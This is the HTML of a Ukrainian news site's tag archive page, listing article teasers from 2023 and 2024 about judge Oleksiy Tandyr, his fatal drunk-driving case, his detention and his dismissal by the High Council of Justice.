

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/tag/oleksiy-tandyr/
body_size: 16639
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Олексій Тандир - Хронікерс</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://hronikers.com/tag/oleksiy-tandyr/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/tag\/oleksiy-tandyr\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/oleksiy-tandyr\/#listItem","name":"\u041e\u043b\u0435\u043a\u0441\u0456\u0439 \u0422\u0430\u043d\u0434\u0438\u0440"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/oleksiy-tandyr\/#listItem","position":2,"name":"\u041e\u043b\u0435\u043a\u0441\u0456\u0439 \u0422\u0430\u043d\u0434\u0438\u0440","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hronikers.com\/tag\/oleksiy-tandyr\/#collectionpage","url":"https:\/\/hronikers.com\/tag\/oleksiy-tandyr\/","name":"\u041e\u043b\u0435\u043a\u0441\u0456\u0439 \u0422\u0430\u043d\u0434\u0438\u0440 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/tag\/oleksiy-tandyr\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/tag\/oleksiy-tandyr\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/tag\/oleksiy-tandyr\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Олексій Тандир Канал теґу" href="https://hronikers.com/tag/oleksiy-tandyr/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=1f8c7" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/tags/4010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="archive tag tag-oleksiy-tandyr tag-4010 wp-custom-logo wp-theme-royal-news-magazine hfeed"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">Позначка: <span>Олексій Тандир</span></h1></header><div class="archive-posts"><article id="post-115517" class="post-115517 post type-post status-publish format-standard hentry category-news tag-vrp tag-vsevolod-kniaziev tag-oleksiy-tandyr tag-suddi"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/08/06/vyshcha-rada-pravosuddia-zvilnyla-kniazieva-ta-tandyra-z-posad-suddiv/" rel="bookmark">Вища рада правосуддя звільнила Князєва та Тандира з посад суддів</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/08?day=06"><time class="entry-date published" datetime="https://hronikers.com/2024/08?day=06">06.08.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/08/06/vyshcha-rada-pravosuddia-zvilnyla-kniazieva-ta-tandyra-z-posad-suddiv/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
Суддю Тандира, якого обвинувачують у вчиненні смертельного ДТП у нетверезому стані, звільнили з посади Вища...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-98910" class="post-98910 post type-post status-publish format-standard hentry category-news tag-vyshcha-rada-pravosuddia tag-vrp tag-oleksiy-tandyr"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/04/24/u-vrp-initsiiuvaly-zvilnennia-s-posady-suddi-tandyra-iakyy-zbyv-natshvardiytsia/" rel="bookmark">У ВРП ініціювали звільнення с посади судді Тандира, який збив нацгвардійця</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/04?day=24"><time class="entry-date published" datetime="https://hronikers.com/2024/04?day=24">24.04.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/04/24/u-vrp-initsiiuvaly-zvilnennia-s-posady-suddi-tandyra-iakyy-zbyv-natshvardiytsia/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
Друга Дисциплінарна палата Вищої ради ухвалила рішення про звільнення Олексія Тандира з посади судді Вища...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-90289" class="post-90289 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-zapobizhnyy-zakhid tag-oleksiy-tandyr tag-smertelna-dtp"><a class="post-thumbnail" href="https://hronikers.com/2024/03/04/sud-zalyshyv-pid-vartoiu-suddiu-tandyra-iakyy-na-smert-zbyv-natshvardiytsia-na-blokpostu/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2024/03/large-900x500-1-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Суд залишив під вартою суддю Тандира, який на смерть збив нацгвардійця на блокпосту" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/03/04/sud-zalyshyv-pid-vartoiu-suddiu-tandyra-iakyy-na-smert-zbyv-natshvardiytsia-na-blokpostu/" rel="bookmark">Суд залишив під вартою суддю Тандира, який на смерть збив нацгвардійця на блокпосту</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/03?day=04"><time class="entry-date published" datetime="https://hronikers.com/2024/03?day=04">04.03.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/03/04/sud-zalyshyv-pid-vartoiu-suddiu-tandyra-iakyy-na-smert-zbyv-natshvardiytsia-na-blokpostu/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
Київський апеляційний суд залишив під вартою суддю Олексія Тандира, який минулого року скоїв смертельну...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-78675" class="post-78675 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-oleksiy-tandyr"><a class="post-thumbnail" href="https://hronikers.com/2023/12/20/skandalnyy-suddia-tandyr-vyiavyv-bazhannia-vstupyty-do-lav-zsu/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/12/95_main-v1703022303-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Скандальний суддя Тандир виявив бажання вступити до лав ЗСУ" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/12/95_main-v1703022303-600x400.jpg 600w, https://hronikers.com/wp-content/uploads/2023/12/95_main-v1703022303-300x200.jpg 300w, https://hronikers.com/wp-content/uploads/2023/12/95_main-v1703022303.jpg 700w" data-sizes="(max-width: 600px) 100vw, 600px" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/12/20/skandalnyy-suddia-tandyr-vyiavyv-bazhannia-vstupyty-do-lav-zsu/" rel="bookmark">Скандальний суддя Тандир виявив бажання вступити до лав ЗСУ</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/12?day=20"><time class="entry-date published" datetime="https://hronikers.com/2023/12?day=20">20.12.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/12/20/skandalnyy-suddia-tandyr-vyiavyv-bazhannia-vstupyty-do-lav-zsu/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
Тандир хоче замість СІЗО поїхати на фронт, і стверджує, що він офіцер запасу Голова Макарівського райсуду...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-78122" class="post-78122 post type-post status-publish format-standard hentry category-news tag-oleksiy-tandyr"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/12/15/skandalnyy-suddia-tandyr-perepysav-mayno-na-druzhynu-i-rozluchyvsia-z-neiu-zmi/" rel="bookmark">Скандальний суддя Тандир переписав майно на дружину і розлучився з нею, &#8211; ЗМІ</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/12?day=15"><time class="entry-date published" datetime="https://hronikers.com/2023/12?day=15">15.12.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/12/15/skandalnyy-suddia-tandyr-perepysav-mayno-na-druzhynu-i-rozluchyvsia-z-neiu-zmi/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
